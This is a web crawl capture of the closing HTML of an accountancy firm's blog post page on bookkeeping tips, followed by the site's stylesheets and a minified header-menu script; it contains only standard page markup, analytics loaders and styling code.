<p>Designed and Developed by <a href="https://www.jdrgroup.co.uk" target="_blank" rel="noopener">JDR Group</a>.</p>
</div>
<div class="copyright-text"><span class="company-info"> <span class="vat-num">VAT. 238502666</span>&nbsp;| <span class="company-num">Company Number. OC359508</span></span>
<p>Copyright Arnold Hill &amp; Co LLP. All Rights Reserved.</p>
</div></span></div>
        </div>        
      </div>

    </div>      
  </div>  

  <!--  Footer Bottom DND  -->
  <div class="container-fluid bottom-footer">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>

</footer></div>
      
    </div>
    
       
    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script src="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814242017/1768399325536/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js-eu1.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '25235191',
          formId: '01e8aa96-a610-4c05-bcc7-d0b380dc4f9b',
          formInstanceId: '9497',
          pageId: '50040242403',
          region: 'eu1',
          
          pageName: '4 bookkeeping tips to keep your accounts in order',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "Thanks for Subscribing!",
          
          css: '',
          target: '#hs_form_target_blog_subscribe_9497',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45882599634/1744334114985/module_blog-search.min.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.arnoldhill.co.uk\/blog\/4-bookkeeping-tips-to-keep-your-accounts-in-order"]);
_hsq.push(["setPageId", "50040242403"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 50040242403,
    "legacyPageId": "50040242403",
    "contentFolderId": null,
    "contentGroupId": 45882674894,
    "abTestId": null,
    "languageVariantId": 50040242403,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/25235191.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "ad85a661-f8fd-4720-ae6f-b63cb951c2cf",
    ticks: 1768831687993,
    page_id: 50040242403,
    
    content_group_id: 45882674894,
    portal_id: 25235191,
    app_hs_base_url: "https://app-eu1.hubspot.com",
    cp_hs_base_url: "https://cp-eu1.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "50040242403",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814564076/1768399327192/template_blog.min.css
body_size: 57
content:
.blog-post{margin:0 auto;max-width:960px}.blog-post__meta{margin-bottom:1.4rem}.blog-post__meta a{text-decoration:underline}.blog-post__timestamp{display:block}.blog-post__tags svg{height:auto;margin-right:.35rem;width:15px}.blog-post__tag-link{font-size:.875rem}.blog-related-posts{background-color:#f8fafc}.blog-related-posts h2{text-align:center}.blog-related-posts__list{display:flex;flex-wrap:wrap}.blog-related-posts__post{flex:0 0 100%;padding:1rem}@media screen and (min-width:768px){.blog-related-posts__post{flex:0 0 50%}}@media screen and (min-width:1000px){.blog-related-posts__post{flex:0 0 33.33333%}}.blog-related-posts__image{height:auto;max-width:100%}.blog-related-posts__title{margin:.7rem 0}.blog-comments{margin:0 auto;max-width:680px}.blog-comments .hs-submit{text-align:center}.blog-comments .comment-reply-to{border:0}.blog-comments .comment-reply-to:focus,.blog-comments .comment-reply-to:hover{background-color:transparent;text-decoration:underline}.blog-index__post-image{width:100%}.blog-sidebar{background:#002953;padding:20px}.blog-sidebar .blog-subscription label span:first-child,.blog-sidebar .hs-search-field__suggestions #results-for{color:#fff}.blog-sidebar .hs-search-field__suggestions{padding:10px}.post-topics ul{list-style:none;margin:0;padding:0}.blog-sidebar .post-topics{padding-bottom:30px}.blog-sidebar .blog-subscription .hs-button{background-color:#0abfaa;margin-bottom:30px}.blog-sidebar .blog-subscription .hs-button:hover{color:#002953}.blog-sidebar h3{color:#fff;font-family:Lora,serif;font-size:27px;font-style:normal;font-weight:400}.blog-sidebar a{color:#fff}.blog-sidebar .hs-input,.blog-sidebar .hs-search-field__input{border:none;border-radius:0}.blog-listing .latest-blog-header,.body-container--blog-post .blog-sidebar{margin-top:80px}.sidebar-articles .blog-articles{margin-bottom:20px}.sidebar-articles .article-post-title a{color:#fff}.blog-sidebar a:hover,.sidebar-articles .article-post-title a:hover{color:#0abfaa}.date{font-weight:700}.blog-listing .blog-index__post-button{margin-top:20px}.hs-blog-id-56349321969 .date{display:none}.hs-blog-id-56349321969 .blog-index .theme-btn,.hs-blog-id-56349321969 .blog-index__post-button.theme-btn{margin-top:0}@media(min-width:768px){.body-container--blog-post .blog-sidebar{margin-bottom:80px}}@media(max-width:991px){.blog-sidebar h3{font-size:21px}}@media(max-width:767px){.blog-sidebar{margin-bottom:70px}.blog-listing .blog-sidebar{margin:0 15px}.body-container--blog-post .blog-sidebar{margin-top:0}.blog-listing{margin-bottom:70px}.body-container--blog-index .dnd-section{padding-bottom:20px;padding-top:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814244593/1768399332049/template_theme-overrides.min.css
body_size: 858
content:
.content-wrapper{max-width:1240px}.content-wrapper--vertical-spacing,.dnd-section{padding:80px 1rem}.dnd-section>.row-fluid{max-width:1240px}html{font-size:16px}body{color:#383838;font-size:16px}a,body,p{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none}a{color:#002953}a:focus,a:hover{color:#00012b}a:active,a:focus,a:hover{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none}a:active{color:#28517b}h1{color:#fff}h1,h2{font-family:Lora,serif;font-size:36px;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}h2{color:#002953}h3{color:#002953;font-family:Merriweather,serif;font-size:30px}h3,h4{font-style:normal;font-weight:700;text-decoration:none;text-transform:none}h4{color:#fff;font-family:Lora,serif;font-size:18px}h5{color:#000;font-size:16px}h5,h6{font-family:Merriweather,serif;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}h6{color:#002953;font-size:14px}blockquote{border-left-color:#0067b2}.button,button{background-color:#0abfaa;border:1px solid #0abfaa;border-radius:3px;color:#fff;padding:10px 20px;text-transform:none}.button,.button:focus,.button:hover,button,button:focus,button:hover{font-family:Lora,serif;font-style:normal;font-weight:700;text-decoration:none}.button:focus,.button:hover,button:focus,button:hover{background-color:#009782;border-color:#009782}.button:active,button:active{background-color:#32e7d2;font-weight:700}.button:active,.submitted-message,button:active,form{font-family:Lora,serif;font-style:normal;text-decoration:none}.submitted-message,form{font-weight:400}.form-title{color:#0067b2}form label,form legend{color:#002953}form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{background-color:#fff;border-radius:3px;color:#383838}::-webkit-input-placeholder{color:#002953}::-moz-placeholder{color:#002953}:-ms-input-placeholder{color:#002953}::placeholder{color:#002953}.hs-fieldtype-date .input .hs-dateinput:before{color:#002953}.fn-date-picker td.is-selected .pika-button{background:#002953}.fn-date-picker td .pika-button:hover{background-color:#002953!important}.fn-date-picker td.is-today .pika-button{color:#002953}form .hs-button,form input[type=submit]{background-color:#0abfaa;border:1px solid #0abfaa;border-radius:3px;color:#fff;font-family:Lora,serif;font-size:16px;font-style:normal;font-weight:700;padding:10px 20px;text-decoration:none;text-transform:none}form .hs-button:focus,form .hs-button:hover,form input[type=submit]:focus,form input[type=submit]:hover{background-color:#009782;border-color:#009782}form .hs-button:active,form input[type=submit]:active{background-color:#32e7d2}table{background-color:#fff;border:1px solid #002953}td,th{border:1px solid;color:#002953;padding:18px}thead th{background-color:#002953;color:#fff}tfoot td{background-color:#fff;color:#002953}.header{background-color:rgba(0,41,83,0)}.header__language-switcher .lang_list_class li a,.header__language-switcher-label-current,.header__logo .logo-company-name,.menu__link{color:#002953;font-family:Lora}.menu__child-toggle-icon{border-top-color:#002953}.header__language-switcher .lang_list_class li a:focus,.header__language-switcher .lang_list_class li:hover a,.header__language-switcher-label-current:focus,.header__language-switcher-label-current:hover,.menu .menu__link:focus,.menu .menu__link:hover{color:#00012b}.menu__child-toggle-icon:focus,.menu__child-toggle-icon:hover{border-top-color:#00012b}.header__language-switcher .lang_list_class li a:active,.header__language-switcher-label-current:active,.menu .menu__link:active{color:#28517b}.menu__child-toggle-icon:active{border-top-color:#28517b}.menu .menu__item--depth-1>.menu__link--active-link:after{background-color:#002953}@media (min-width:767px){.header__language-switcher .lang_list_class,.menu .menu__submenu,.menu__submenu--level-2>.menu__item:first-child:before{background-color:#fff;border:2px solid #002953}}.menu__submenu .menu__link,.menu__submenu .menu__link:focus,.menu__submenu .menu__link:hover{background-color:#fff;color:#002953}.header__language-switcher .lang_list_class li:hover,.menu__submenu .menu__link:focus,.menu__submenu .menu__link:hover,.menu__submenu--level-2>.menu__item:first-child.focus:before,.menu__submenu--level-2>.menu__item:first-child:hover:before{background-color:rgba(0,41,83,0)}.header__language-switcher .lang_list_class.first-active:after{border-bottom-color:rgba(0,41,83,0)}.header__language-switcher .lang_list_class li a,.header__language-switcher-label-current{font-family:Lora}.header__language-switcher-label-current:after{border-top-color:#002953}@media(max-width:767px){.header__navigation{background-color:rgba(0,41,83,0)}.header__navigation-toggle svg,.menu-arrow svg{fill:#002953}}.footer{background-color:#0067b2}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer img,.footer label,.footer li,.footer p,.footer span{color:#fff}.blog-header__inner,.blog-post,.blog-related-posts{padding:80px 0}.blog-post__meta a,.blog-post__tag-link{color:#383838}.blog-post__tag-link:focus,.blog-post__tag-link:hover{color:#101010}.blog-post__tag-link:active{color:#606060}.blog-related-posts__title-link,.blog-related-posts__title-link:active,.blog-related-posts__title-link:focus,.blog-related-posts__title-link:hover{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}.blog-related-posts__title-link{color:#002953}.blog-related-posts__title-link:focus,.blog-related-posts__title-link:hover{color:#00012b}.blog-related-posts__title-link:active{color:#28517b}.blog-comments{margin-bottom:80px}#comments-listing .comment-reply-to{color:#002953}#comments-listing .comment-reply-to:focus,#comments-listing .comment-reply-to:hover{color:#00012b}#comments-listing .comment-reply-to:active{color:#28517b}.hs-search-results__title{color:#fff;font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none}.blog-index__post-title-link,.blog-index__post-title-link:active,.blog-index__post-title-link:focus,.blog-index__post-title-link:hover{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}.blog-index__post-title-link{color:#002953}.blog-index__post-title-link:focus,.blog-index__post-title-link:hover{color:#00012b}.blog-index__post-title-link:active{color:#28517b}.blog-index__post-author-name,.blog-index__post-tag,.pagination__link--number,.pagination__link-text{color:#383838}.pagination__link--number:focus,.pagination__link--number:hover,.pagination__link:focus .pagination__link-text,.pagination__link:hover .pagination__link-text{color:#101010}.pagination__link--number:active,.pagination__link:active .pagination__link-text{color:#606060}.pagination__link-icon svg{fill:#383838}.card__price{color:#002953;font-family:Merriweather,serif;font-size:30px;font-style:normal;font-weight:700;text-decoration:none}.card__body svg{fill:#002953}.social-links__icon{background-color:#002953}.social-links__icon:focus,.social-links__icon:hover{background-color:#00012b}.social-links__icon:active{background-color:#28517b;color:#002953;font-family:Merriweather,serif;font-size:30px;font-style:normal;font-weight:700;text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835948/1744334104739/module_header-top.min.css
body_size: -534
content:
.header-top-content .contact-details{list-style:none;margin:0;padding:0 0 20px;text-align:right}.header-top-content .contact-details li{display:inline-block}.header-top-content .contact-details li:first-child{padding-right:30px}.header-top-content .contact-details li a{color:#383838}.header-top-content .contact-details .fa,.header-top-content .contact-details li a:hover{color:#002953}@media(max-width:1300px){.header-top-content .contact-details{padding-bottom:20px}}@media(max-width:1200px){.header-top-content .contact-details li a{font-size:14px}}@media(max-width:991px){.header-top-content .contact-details{padding-bottom:10px;padding-top:10px;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.css
body_size: 1727
content:
.navigation-primary {
  display: inline-block;
  vertical-align: center;
}

.navigation-primary a {
  font-size: 16px;
  line-height: 25px;
}

.navigation-primary a.active-item{
  font-weight: 600;
  position: relative;
}
.navigation-primary a.active-branch{
  font-weight: 600;
}
.header-menu .custom-menu-primary{
  text-align: right;
}

.navigation-primary .submenu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.navigation-primary .submenu a,
.navigation-primary .submenu p {
  text-decoration: none;
}

.submenu-toggle {
  display: none;
}

.submenu.level-1 {
  display: inline-block;
}

.submenu.level-1 > li {
  display: inline-block;
  padding: 0px 15px;  
  vertical-align:middle;
}

.submenu.level-1 > li.has-submenu {
  position: relative;
}

.submenu.level-1>li>a, .submenu.level-2 .menu-item .menu-link{
  color: #002953;
}

.submenu.level-1>li:last-child {
  padding-right: 0;
}

.submenu.level-1>li.has-submenu>a:after {
  border: solid #002953;
  border-top-width: medium;
  border-right-width: medium;
  border-bottom-width: medium;
  border-left-width: medium;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 2.5px;
  transform: rotate( 45deg );
  -webkit-transform: rotate( 45deg );
  margin-left: 7px;
  position: relative;
  top: -2px;
  cursor: pointer;
  content: '';
}

.submenu.level-2 {
  border: 2px solid #D1D6DC;
  border-radius: 6px;
  box-shadow: 0 2px 9px 0 rgba(0,0,0,0.2);
  font-weight: 500;
  left: -9999px;
  opacity: 0;
  position: absolute;
  text-transform: none;
  top: 100%;
  width: 270px;
}

.submenu.level-2 > li {
  border-bottom: 1px solid #D1D6DC;
  padding: 0;
}

ul.submenu.level-2 {
  padding: 5px 10px;
  background: #fff;
  z-index:1;
}

.submenu.level-2 > li:first-child:hover:before,
.submenu.level-2 > li:first-child.focus:before {
  background-color: rgba(208, 210, 212, 1.0);
  transition: background-color 0.3s;
}

.submenu.level-2 .menu-item .menu-link {
  background-color: #FFF;
  display: block;
  padding: 5px 15px;
  transition: background-color 0.3s;
}

.submenu.level-2 .menu-item .menu-link:hover,
.submenu.level-2 .menu-item .menu-link:focus {
  background-color: #D0D2D4;
  cursor: pointer;
  transition: background-color 0.3s;
}

.submenu.level-3 .menu-item .menu-link {
  padding-left: 60px;
}
.submenu.level-4 .menu-item .menu-link {
  padding-left: 60px;
}

.submenu.level-1 > li.has-submenu:hover .submenu.level-2,
.submenu.level-1 > li.has-submenu.focus .submenu.level-2 {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.submenu.level-2 .menu-item .menu-link{
  text-align: left;
  font-size:14px;
}

.submenu.level-3 > li {
  list-style:none;
}
.submenu.level-4 > li {
  list-style:none;
}

/* Hide navigation dropdown in the inline editor */
.hs-inline-edit .submenu.level-1 > li.has-submenu:hover .submenu.level-2,
.hs-inline-edit > li.has-submenu.focus .submenu.level-2 {
  visibility: hidden;
}
.custom-menu-primary .header-primary-menu{
  text-align: right;
}
.custom-menu-primary .header-primary-menu .submenu{
  text-align: left;
}
}
/* Media Query */

@media (min-width: 768px) and (max-width: 1150px) {
  .navigation-primary a {
    font-size: 15px;
  }

  .submenu.level-1 > li {
    display: inline-block;
  }

  .submenu.level-1 > li:last-child {
    padding-right: 22px;
  }

  .submenu.level-1 > .has-submenu > .menu-arrow {
    right: 0;
    top: 40px;
  }

  .submenu.level-2 .menu-item .menu-link{
    font-size:16px;
  }

  .submenu.level-2 {
    left: 0;
  }
}

@media(max-width: 1200px){
  .navigation-primary a{
    font-size: 14px;
  }
  .header-top .contact-info li a {
    font-size: 18px;
  }
  .submenu.level-1 > li{
    padding: 0px 13px;
  }
  .header-menu .header-primary-menu .menu-link{
    font-size: 14px;
  }
}
@media(min-width: 992px){
  .custom-menu-primary .submenu>.has-submenu>.level-3{
    padding: 3px;
    border: 2px solid #494a52 !important;
    border-radius: 6px !important;
  }
  .custom-menu-primary .submenu>.has-submenu>.level-4{
    padding: 3px;
    border: 2px solid #494a52 !important;
    border-radius: 6px !important;
  }
}
@media (max-width: 991px) {
  .header-menu .custom-menu-primary{
    text-align: left;
  }
  header .navigation-primary{
    background: #fff;
  }
  .submenu.level-1 > li{
    padding: 0 !important;
  }

  .navigation-primary a{
    line-height: 25px;
  }

  .submenu.level-1>li:not(:last-child){
    border-right: none;
  }

  .navigation-primary {
    display: block;
  }

  .submenu > li > a {
    display: block;
    width: 100%;
  }

  .submenu > .has-submenu {
    position: relative;
  }

  .submenu > .has-submenu > a {
    width: 70%;
  }

  .submenu {
    display: none;
  }

  .submenu.level-1 {
    width: 100%;
  }

  .submenu.level-1 > li {
    border-top: 2px solid #CED4DB;
    display: block;
    padding: 0;
    width: 100%;
  }

  .submenu.level-1 > li > a {
    font-weight: 600;
    padding: 7px 30px;
  }

  .submenu.level-1 > .has-submenu > .menu-arrow,
  .submenu > .has-submenu > .menu-arrow,
  .submenu .menu-arrow {
    background-position: center right 30px;
    background-repeat: no-repeat;
    background-size: 20px;
    border: none;
    cursor: pointer;
    height: 55px;
    padding: 15px 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 30%;
  }

  .submenu.level-1 > .has-submenu > .menu-arrow-bg,
  .submenu > .has-submenu > .menu-arrow-bg,
  .submenu .menu-arrow-bg {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    display: block;
    height: 20px;
    margin-left: auto;
    margin-right: 30px;
    transition: transform 0.4s;
    width: 20px;
  }

  .submenu.level-1>li.has-submenu>a:after{
    display:none;
  }

  .arrow_mark-container.level-2 {
    display: none;
  }

  input[type="checkbox"]:checked ~ .submenu {
    display: block;
  }

  input[type="checkbox"]:checked ~ .menu-arrow .menu-arrow-bg {
    transform: rotate(45deg);
    transition: transform 0.4s;
  }

  .submenu>.has-submenu>a {
    width: 100%;
  }

  .submenu.level-2 {
    border: none;
    box-shadow: none;
    opacity: 1;
    position: static;
    transform: unset;
    visibility: visible;
    width: 100%;
    z-index: 2;
  }

  .submenu.level-2 .menu-item {
    border-bottom: none;
    border-top: 2px solid #EBEFF3;
    padding: 0;
    background-color: transparent;
    padding: 0;
  }

  .submenu.level-2 .menu-item .menu-link {
    padding: 7px 60px;
    transition: none;   
    background: transparent;    
  }

  .submenu.level-2 .menu-item .menu-link:hover,
  .submenu.level-2 .menu-item .menu-link:focus {
    transition: none;
  }

  .submenu.level-2 .menu-item .menu-link:hover {
    background-color: inherit;
  }

  .submenu.level-3{
    background-color: inherit;
    margin: 0;
    padding: 0;
    width: 100%;
    padding-left:15px;
  }
  .submenu.level-4{
    background-color: inherit;
    margin: 0;
    padding: 0;
    width: 100%;
    padding-left:15px;
  }

  .submenu.level-3 > li, .submenu.level-4 > li {
    background-color: inherit;
    padding: 0;
  }

  .submenu.level-3 .menu-item .menu-link,.submenu.level-4 .menu-item .menu-link, {
    padding: 7px 90px;
  }

  .child-menu-trigger {
    position: absolute;
    width: 40px;
    height: 40px;
    right: 0;
    top: 0;
    line-height: 40px;
    cursor:pointer; 
    color:#002953;
  }

  .submenu.level-2 .menu-item .menu-link{
    color: #000 !important;
  }

  .submenu.level-2 .menu-item:first-of-type, .submenu.level-2 .menu-item:first-of-type .menu-link{
    border-radius: 0;
  }

  .child-menu-trigger:after {
    content: '+';   
    top: 0;
  }

  ul.submenu.level-2 {
    padding: 0;
    background: transparent;
  } 

  .child-open > .child-menu-trigger:after {
    content: '-';
  }

}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45819138495/1744334106563/module_banner.min.css
body_size: -510
content:
.banner-section.internal-banner .banner-item{padding:200px 0 150px;background-size:cover}.internal-banner .banner-description p{font-size:22px;color:#fff;margin-bottom:30px}.internal-banner .banner-box{background:#002953c7;width:auto;display:inline-block;padding:30px}@media(max-width:991px){.banner-box .banner-title h1{font-size:30px}.internal-banner .banner-description p{font-size:18px}}@media(max-width:767px){.banner-section.internal-banner .banner-box{width:100%}.banner-section.internal-banner .banner-item{padding:302px 0 70px}.banner-box .banner-title h1{font-size:24px}.internal-banner .banner-description p{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45881876687/1744334114138/module_blog-social-icons.min.css
body_size: -193
content:
.blog-social-icons{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:15px}.blog-social-links__icon{margin-right:20px;margin-left:0;display:inline-flex;background:transparent;height:35px;margin:0 .35rem;position:relative;width:35px}.blog-social-links__icon svg{fill:#FFF;height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto;padding:3px}.blog-social-links__icon svg:hover{fill:#0abfaa !important}.blog-social-links__icon:hover svg,.blog-social-links__icon:focus svg,.blog-social-links__icon:active svg{fill:#FFF}@media(max-width:767px){.blog-social-icons{justify-content:start}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814564078/1744334101724/module_social-follow.min.css
body_size: -526
content:
.social-links{align-items:center;display:flex;flex-wrap:wrap}.social-links__icon{display:inline-flex;height:1.75rem;margin:0 .35rem;position:relative;width:1.75rem}.social-links__icon svg:hover{fill:#0abfaa !important}.social-links__icon svg{fill:#FFF;height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.social-links__icon:hover svg,.social-links__icon:focus svg,.social-links__icon:active svg{fill:#FFF}

--- FILE ---
content_type: application/javascript
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.js
body_size: 260
content:
var module_45814835900=function(){var menuItemUl=document.querySelectorAll(".custom-menu-primary ul ul"),listItem=document.querySelectorAll(".custom-menu-primary ul li.menu__has-submenu"),mobileMenuTrigger=document.querySelectorAll(".child-menu-trigger");function slideUp(element,timing){element.style.transitionProperty="height, margin, padding",element.style.transitionDuration=timing+"ms",element.style.boxSizing="border-box",element.style.height=element.offsetHeight+"px",element.offsetHeight,element.style.overflow="hidden",element.style.height=0,element.style.paddingTop=0,element.style.paddingBottom=0,element.style.marginTop=0,element.style.marginBottom=0,window.setTimeout((function(){element.style.display="none",element.style.removeProperty("height"),element.style.removeProperty("padding-top"),element.style.removeProperty("padding-bottom"),element.style.removeProperty("margin-top"),element.style.removeProperty("margin-bottom"),element.style.removeProperty("overflow"),element.style.removeProperty("transition-duration"),element.style.removeProperty("transition-property")}),timing)}function slideDown(element,timing){element.style.removeProperty("display");var display=window.getComputedStyle(element).display;"none"===display&&(display="block"),element.style.display=display;var height=element.offsetHeight;element.style.overflow="hidden",element.style.height=0,element.style.paddingTop=0,element.style.paddingBottom=0,element.style.marginTop=0,element.style.marginBottom=0,element.offsetHeight,element.style.transitionProperty="height, margin, padding",element.style.transitionDuration=timing+"ms",element.style.height=height+"px",element.style.removeProperty("padding-top"),element.style.removeProperty("padding-bottom"),element.style.removeProperty("margin-top"),element.style.removeProperty("margin-bottom"),window.setTimeout((function(){element.style.removeProperty("height"),element.style.removeProperty("overflow"),element.style.removeProperty("transition-duration"),element.style.removeProperty("transition-property")}),timing)}var mobileMenu=document.querySelector(".custom-menu-primary"),mobileTrigger=document.querySelector(".mobile-trigger"),_body=document.querySelector("body");mobileTrigger&&mobileTrigger.addEventListener("click",(function(e){var element,timing;e.preventDefault(),e.stopPropagation(),_body.classList.toggle("mobile-open"),element=mobileMenu,timing=300,"none"===window.getComputedStyle(element).display?slideDown(element,timing):slideUp(element,timing),Array.prototype.slice.call(menuItemUl).forEach((function(ele,index){slideUp(ele,300)})),Array.prototype.slice.call(listItem).forEach((function(ele,index){ele.classList.remove("child-open")}))})),Array.prototype.slice.call(mobileMenuTrigger).forEach((function(ele,index){ele.addEventListener("click",(function(e){var _siblings=Array.prototype.filter.call(ele.parentNode.parentNode.children,(function(sibling){return sibling!==ele}));Array.prototype.slice.call(_siblings).forEach((function(el,index){el.children.length>=3&&(el.classList.remove("child-open"),"none"!==window.getComputedStyle(el.children[2],null).display&&slideUp(el.children[2],300))})),"none"===window.getComputedStyle(ele.nextElementSibling,null).display&&(ele.parentElement.classList.toggle("child-open"),slideDown(ele.nextElementSibling,300))}))}))}();